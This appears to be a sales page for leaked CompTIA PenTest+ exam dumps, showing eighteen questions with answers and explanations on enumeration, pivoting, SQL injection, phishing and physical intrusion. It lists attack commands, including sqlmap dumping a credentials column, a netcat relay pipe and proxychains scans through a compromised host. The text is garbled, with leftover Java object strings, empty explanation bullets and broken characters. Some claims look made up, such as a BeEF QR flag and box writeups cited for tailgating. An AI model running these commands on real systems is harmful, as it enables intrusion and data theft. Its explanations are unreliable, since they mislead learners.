Cause all that matters here is passing the CompTIA PT0-003 exam. Cause all that you need is a high score of PT0-003 CompTIA PenTest+ Exam exam. The only one thing you need to do is downloading Passleader PT0-003 exam study guides now. We will not let you down with our money-back guarantee.
Free demo questions for CompTIA PT0-003 Exam Dumps Below:
NEW QUESTION 1
A penetration tester gains access to a Windows machine and wants to further enumerate users with native operating system credentials. Which of the following should the tester use?
- A. route.exe print
- B. netstat.exe -ntp
- C. net.exe commands
- D. strings.exe -a
Answer: C
Explanation:
The net.exe commands are native to the Windows operating system and are used to manage and enumerate network resources, including user accounts.
✑ Using net.exe Commands:
Step-by-Step Explanationnet user
✑ uk.co.certification.simulator.questionpool.PList@339a6471 net user <username>
✑ Additional net.exe Commands: net localgroup
net localgroup <groupname>
✑ uk.co.certification.simulator.questionpool.PList@1b7dbef8 net session
✑ Advantages:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 2
After a recent penetration test was conducted by the company's penetration testing team, a systems administrator notices the following in the logs:
2/10/2023 05:50AM C:\users\mgranite\schtasks /query
2/10/2023 05:53AM C:\users\mgranite\schtasks /CREATE /SC DAILY
Which of the following best explains the team's objective?
- A. To enumerate current users
- B. To determine the users' permissions
- C. To view scheduled processes
- D. To create persistence in the network
Answer: D
Explanation:
The logs indicate that the penetration testing team??s objective was to create persistence in the network.
✑ Log Analysis:
✑ Persistence:
✑ Other Options:
Pentest References:
✑ Post-Exploitation: Establishing persistence is a key objective after gaining initial access to ensure continued access.
✑ Scheduled Tasks: Utilizing Windows Task Scheduler to run scripts or programs automatically at specified times as a method for maintaining access.
By creating scheduled tasks, the penetration testing team aims to establish persistence, ensuring they can retain access to the system over time.
=================
NEW QUESTION 3
During a security assessment, a penetration tester needs to exploit a vulnerability in a wireless network's authentication mechanism to gain unauthorized access to the network. Which of the following attacks would the tester most likely perform to gain access?
- A. KARMA attack
- B. Beacon flooding
- C. MAC address spoofing
- D. Eavesdropping
Answer: A
Explanation:
To exploit a vulnerability in a wireless network's authentication mechanism and gain unauthorized access, the penetration tester would most likely perform a KARMA attack.
✑ KARMA Attack:
✑ Purpose:
✑ Other Options:
Pentest References:
✑ Wireless Security Assessments: Understanding common attack techniques such as KARMA is crucial for identifying and exploiting vulnerabilities in wireless networks.
✑ Rogue Access Points: Setting up rogue APs to capture credentials or perform man-in-the-middle attacks is a common tactic in wireless penetration testing.
By performing a KARMA attack, the penetration tester can exploit the wireless network's authentication mechanism and gain unauthorized access to the network.
=================
NEW QUESTION 4
During a penetration test, a junior tester uses Hunter.io for an assessment and plans to review the information that will be collected. Which of the following describes the information the junior tester will receive from the Hunter.io tool?
- A. A collection of email addresses for the target domain that is available on multiple sources on the internet
- B. DNS records for the target domain and subdomains that could be used to increase the external attack surface
- C. Data breach information about the organization that could be used for additional enumeration
- D. Information from the target's main web page that collects usernames, metadata, and possible data exposures
Answer: A
Explanation:
Hunter.io is a tool used for finding professional email addresses associated with a domain. Here??s what it provides:
✑ Functionality of Hunter.io:
✑ Comparison with Other Options:
Hunter.io is specifically designed to collect and validate email addresses for a given domain, making it the correct answer.
=================
NEW QUESTION 5
A penetration tester established an initial compromise on a host. The tester wants to pivot to other targets and set up an appropriate relay. The tester needs to enumerate through the compromised host as a relay from the tester's machine. Which of the following commands should the tester use to do this task from the tester's host?
- A. attacker_host$ nmap -sT <target_cidr> | nc -n <compromised_host> 22
- B. attacker_host$ mknod backpipe p attacker_host$ nc -l -p 8000 | 0<backpipe | nc<target_cidr> 80 | tee backpipe
- C. attacker_host$ nc -nlp 8000 | nc -n <target_cidr> attacker_host$ nmap -sT 127.0.0.1 8000
- D. attacker_host$ proxychains nmap -sT <target_cidr>
Answer: D
Explanation:
ProxyChains is a tool that allows you to route your traffic through a chain of proxy servers, which can be used to anonymize your network activity. In this context, it is being used to route Nmap scan traffic through the compromised host, allowing the penetration tester to pivot and enumerate other targets within the network.
✑ Understanding ProxyChains:
✑ Command Breakdown:
✑ Setting Up ProxyChains: Step-by-Step Explanationplaintext Copy code
socks4 127.0.0.1 1080
✑ Execution:
proxychains nmap -sT <target_cidr>
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 6
Which of the following is the most efficient way to infiltrate a file containing data that could be sensitive?
- A. Use steganography and send the file over FTP
- B. Compress the file and send it using TFTP
- C. Split the file in tiny pieces and send it over dnscat
- D. Encrypt and send the file over HTTPS
Answer: D
Explanation:
When considering efficiency and security for exfiltrating sensitive data, the chosen method must ensure data confidentiality and minimize the risk of detection. Here??s an analysis of each option:
✑ Use steganography and send the file over FTP (Option A):
✑ Compress the file and send it using TFTP (Option B):
✑ Split the file in tiny pieces and send it over dnscat (Option C):
✑ Encrypt and send the file over HTTPS (Answer: D):
Conclusion: Encrypting the file and sending it over HTTPS is the most efficient and secure method for exfiltrating sensitive data, ensuring both confidentiality and reducing the risk of detection.
NEW QUESTION 7
During an assessment, a penetration tester exploits an SQLi vulnerability. Which of the following commands would allow the penetration tester to enumerate password hashes?
- A. sqlmap -u www.example.com/?id=1 --search -T user
- B. sqlmap -u www.example.com/?id=1 --dump -D accounts -T users -C cred
- C. sqlmap -u www.example.com/?id=1 --tables -D accounts
- D. sqlmap -u www.example.com/?id=1 --schema --current-user --current-db
Answer: B
Explanation:
To enumerate password hashes using an SQL injection vulnerability, the penetration tester needs to extract specific columns from the database that typically contain password hashes. The --dump command in sqlmap is used to dump the contents of the specified database table. Here??s a breakdown of the options:
✑ Option A: sqlmap -u www.example.com/?id=1 --search -T user
✑ Option B: sqlmap -u www.example.com/?id=1 --dump -D accounts -T users -C cred
✑ Option C: sqlmap -u www.example.com/?id=1 --tables -D accounts
✑ Option D: sqlmap -u www.example.com/?id=1 --schema --current-user --current-db
References from Pentest:
✑ Writeup HTB: Demonstrates using sqlmap to dump data from specific tables to retrieve sensitive information, including password hashes.
✑ Luke HTB: Shows the process of exploiting SQL injection to extract user credentials and hashes by dumping specific columns from the database.
=================
NEW QUESTION 8
A tester runs an Nmap scan against a Windows server and receives the following results:
Nmap scan report for win_dns.local (10.0.0.5) Host is up (0.014s latency)
Port State Service 53/tcp open domain 161/tcp open snmp 445/tcp open smb-ds 3389/tcp open rdp
Which of the following TCP ports should be prioritized for using hash-based relays?
- A. 53
- B. 161
- C. 445
- D. 3389
Answer: C
Explanation:
Port 445 is used for SMB (Server Message Block) services, which are commonly targeted for hash-based relay attacks like NTLM relay attacks.
✑ Understanding Hash-Based Relays:
✑ Prioritizing Port 445:
✑ Execution:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 9
DRAG DROP
You are a penetration tester reviewing a client??s website through a web browser.
INSTRUCTIONS
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate, source, or cookies.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.






Solution:

Does this meet the goal?
- A. Yes
- B. Not Mastered
Answer: A
NEW QUESTION 10
A penetration tester needs to confirm the version number of a client's web application server. Which of the following techniques should the penetration tester use?
- A. SSL certificate inspection
- B. URL spidering
- C. Banner grabbing
- D. Directory brute forcing
Answer: C
Explanation:
Banner grabbing is a technique used to gather information about a service running on an open port, which often includes the version number of the application or server. Here??s why banner grabbing is the correct Answer
✑ Banner Grabbing: It involves connecting to a service and reading the welcome banner or response, which typically includes version information. This is a direct method to identify the version number of a web application server.
✑ SSL Certificate Inspection: While it can provide information about the server, it is not reliable for identifying specific application versions.
✑ URL Spidering: This is used for discovering URLs and resources within a web application, not for version identification.
✑ Directory Brute Forcing: This is used to discover hidden directories and files, not for identifying version information.
References from Pentest:
✑ Luke HTB: Shows how banner grabbing can be used to identify the versions of services running on a server.
✑ Writeup HTB: Demonstrates the importance of gathering version information through techniques like banner grabbing during enumeration phases.
Conclusion:
Option C, banner grabbing, is the most appropriate technique for confirming the version number of a web application server.
=================
NEW QUESTION 11
Which of the following components should a penetration tester include in an assessment report?
- A. User activities
- B. Customer remediation plan
- C. Key management
- D. Attack narrative
Answer: D
Explanation:
An attack narrative provides a detailed account of the steps taken during the penetration test, including the methods used, vulnerabilities exploited, and the outcomes of each attack. This helps stakeholders understand the context and implications of the findings.
✑ Components of an Assessment Report:
✑ Importance of Attack Narrative:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 12
A penetration tester is getting ready to conduct a vulnerability scan as part of the testing process. The tester will evaluate an environment that consists of a container orchestration cluster. Which of the following tools should the tester use to evaluate the cluster?
- A. Trivy
- B. Nessus
- C. Grype
- D. Kube-hunter
Answer: D
Explanation:
Evaluating a container orchestration cluster, such as Kubernetes, requires specialized tools designed to assess the security and configuration of container environments. Here??s an analysis of each tool and why Kube-hunter is the best choice:
✑ Trivy (Option A):
✑ Nessus (Option B):
✑ Grype (Option C):
✑ Kube-hunter (Answer: D):
Conclusion: Kube-hunter is the most appropriate tool for evaluating a container orchestration cluster, such as Kubernetes, due to its specialized focus on identifying security vulnerabilities and misconfigurations specific to such environments.
NEW QUESTION 13
A penetration tester attempts to run an automated web application scanner against a target URL. The tester validates that the web page is accessible from a different device. The tester analyzes the following HTTP request header logging output:
200; GET /login.aspx HTTP/1.1 Host: foo.com; User-Agent: Mozilla/5.0 200; GET /login.aspx HTTP/1.1 Host: foo.com; User-Agent: Mozilla/5.0 No response; POST /login.aspx HTTP/1.1 Host: foo.com; User-Agent: curl
200; POST /login.aspx HTTP/1.1 Host: foo.com; User-Agent: Mozilla/5.0
No response; GET /login.aspx HTTP/1.1 Host: foo.com; User-Agent: python
Which of the following actions should the tester take to get the scans to work properly?
- A. Modify the scanner to slow down the scan.
- B. Change the source IP with a VPN.
- C. Modify the scanner to only use HTTP GET requests.
- D. Modify the scanner user agent.
Answer: D
NEW QUESTION 14
A penetration tester wants to create a malicious QR code to assist with a physical security assessment. Which of the following tools has the built-in functionality most likely needed for this task?
- A. BeEF
- B. John the Ripper
- C. ZAP
- D. Evilginx
Answer: A
Explanation:
BeEF (Browser Exploitation Framework) is a penetration testing tool that focuses on web browsers. It has built-in functionality for generating malicious QR codes, which can be used to direct users to malicious websites, execute browser-based attacks, or gather information.
✑ Understanding BeEF:
✑ Creating Malicious QR Codes: Step-by-Step Explanationbeef -x --qr
✑ Usage in Physical Security Assessments:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 15
A penetration tester wants to use the following Bash script to identify active servers on a network:
1 network_addr="192.168.1"
2 for h in {1..254}; do
3 ping -c 1 -W 1 $network_addr.$h > /dev/null 4 if [ $? -eq 0 ]; then
5 echo "Host $h is up" 6 else
7 echo "Host $h is down" 8 fi
9 done
Which of the following should the tester do to modify the script?
- A. Change the condition on line 4.
- B. Add 2>&1 at the end of line 3.
- C. Use seq on the loop on line 2.
- D. Replace $h with ${h} on line 3.
Answer: C
Explanation:
The provided Bash script is used to ping a range of IP addresses to identify active hosts in a network. Here's a detailed breakdown of the script and the necessary modification:
✑ Original Script:
1 network_addr="192.168.1"
2 for h in {1..254}; do
3 ping -c 1 -W 1 $network_addr.$h > /dev/null 4 if [ $? -eq 0 ]; then
5 echo "Host $h is up" 6 else
7 echo "Host $h is down" 8 fi
9 done
✑ Analysis:
✑ Using seq for Better Compatibility: for h in $(seq 1 254); do
✑ uk.co.certification.simulator.questionpool.PList@68ca475b
✑ Modified Script:
1 network_addr="192.168.1"
2 for h in $(seq 1 254); do
3 ping -c 1 -W 1 $network_addr.$h > /dev/null 4 if [ $? -eq 0 ]; then
5 echo "Host $h is up" 6 else
7 echo "Host $h is down" 8 fi
9 done
=================
NEW QUESTION 16
A penetration tester is performing an authorized physical assessment. During the test, the tester observes an access control vestibule and on-site security guards near the entry door in the lobby. Which of the following is the best attack plan for the tester to use in order to gain access to the facility?
- A. Clone badge information in public areas of the facility to gain access to restricted areas.
- B. Tailgate into the facility during a very busy time to gain initial access.
- C. Pick the lock on the rear entrance to gain access to the facility and try to gain access.
- D. Drop USB devices with malware outside of the facility in order to gain access to internal machines.
Answer: B
Explanation:
In an authorized physical assessment, the goal is to test physical security controls. Tailgating is a common and effective technique in such scenarios. Here??s why option B is correct:
✑ Tailgating: This involves following an authorized person into a secure area without
proper credentials. During busy times, it??s easier to blend in and gain access without being noticed. It tests the effectiveness of physical access controls and security personnel.
✑ Cloning Badge Information: This can be effective but requires proximity to
employees and specialized equipment, making it more complex and time- consuming.
✑ Picking Locks: This is a more invasive technique that carries higher risk and is less
stealthy compared to tailgating.
✑ Dropping USB Devices: This tests employee awareness and response to malicious devices but does not directly test physical access controls.
References from Pentest:
✑ Writeup HTB: Demonstrates the effectiveness of social engineering and tailgating techniques in bypassing physical security measures.
✑ Forge HTB: Highlights the use of non-invasive methods like tailgating to test physical security without causing damage or raising alarms.
Conclusion:
Option B, tailgating into the facility during a busy time, is the best attack plan to gain access to the facility in an authorized physical assessment.
=================
NEW QUESTION 17
A penetration tester is conducting reconnaissance for an upcoming assessment of a large corporate client. The client authorized spear phishing in the rules of engagement. Which of the following should the tester do first when developing the phishing campaign?
- A. Shoulder surfing
- B. Recon-ng
- C. Social media
- D. Password dumps
Answer: C
Explanation:
When developing a phishing campaign, the tester should first use social media to gather information about the targets.
✑ Social Media:
✑ Process:
✑ Other Options:
Pentest References:
✑ Spear Phishing: A targeted phishing attack aimed at specific individuals, using personal information to increase the credibility of the email.
✑ OSINT (Open Source Intelligence): Leveraging publicly available information to gather intelligence on targets, including through social media.
By starting with social media, the penetration tester can collect detailed and personalized information about the targets, which is essential for creating an effective spear phishing campaign.
=================
NEW QUESTION 18
A penetration tester is developing the rules of engagement for a potential client. Which of the following would most likely be a function of the rules of engagement?
- A. Testing window
- B. Terms of service
- C. Authorization letter
- D. Shared responsibilities
Answer: A
Explanation:
The rules of engagement define the scope, limitations, and conditions under which a penetration test is conducted. Here??s why option A is correct:
✑ Testing Window: This specifies the time frame during which the penetration testing activities are authorized to occur. It is a crucial part of the rules of engagement to ensure the testing does not disrupt business operations and is conducted within agreed-upon hours.
✑ Terms of Service: This generally refers to the legal agreement between a service provider and user, not specific to penetration testing engagements.
✑ Authorization Letter: This provides formal permission for the penetration tester to perform the assessment but is not a component of the rules of engagement.
✑ Shared Responsibilities: This refers to the division of security responsibilities between parties, often seen in cloud service agreements, but not specifically a function of the rules of engagement.
References from Pentest:
✑ Luke HTB: Highlights the importance of clearly defining the testing window in the rules of engagement to ensure all parties are aligned.
✑ Forge HTB: Demonstrates the significance of having a well-defined testing window to avoid disruptions and ensure compliance during the assessment.
=================
NEW QUESTION 19
